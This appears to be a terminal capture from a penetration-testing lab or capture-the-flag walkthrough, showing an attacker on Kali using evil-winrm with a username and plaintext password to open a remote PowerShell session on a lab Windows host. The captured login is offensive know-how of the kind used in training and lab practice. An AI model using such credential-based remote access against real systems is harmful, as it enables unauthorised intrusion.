 ┌─[axk8@kali2708]─[~]
└─$ evil-winrm -i 10.129.90.173 -u michael -p 'IH4V3b3enH!CKD'
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM GitHub: https://github.c
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\michael\Documents>